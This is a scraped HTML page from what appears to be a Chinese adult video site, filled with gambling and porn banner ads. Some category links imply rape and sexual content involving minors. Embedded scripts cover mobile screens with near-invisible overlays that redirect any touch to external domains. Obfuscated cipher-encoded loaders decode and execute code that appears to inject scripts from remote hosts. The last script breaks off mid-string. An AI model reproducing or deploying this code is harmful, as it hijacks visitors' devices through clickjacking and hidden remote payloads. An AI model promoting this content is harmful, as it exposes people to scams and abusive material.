

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.shniubei.com/news/18159.html
body_size: 10157
content:
<!doctype html><html lang="zh"><head><title>- - 一区二_国产精品女同事视频_国产精品免费大片_国产精品无码网站_精品久久久久久久久无忧传媒_久久久无码精品亚洲日韩蜜臀网_亚洲国精产品久久久久_国产aⅴ精品一区二区三区久久_欧美日韩精品系列一区二区三区_国产aⅴ精品一区��</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"m.shniubei.com","wapurl":"m.shniubei.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">一区二_国产精品女同事视频_国产精品免费大片_国产精品无码网站_精品久久久久久久久无忧传媒_久久久无码精品亚洲日韩蜜臀网_亚洲国精产品久久久久_国产aⅴ精品一区二区三区久久_欧美日韩精品系列一区二区三区_国产aⅴ精品一区��</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：m.shniubei.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! 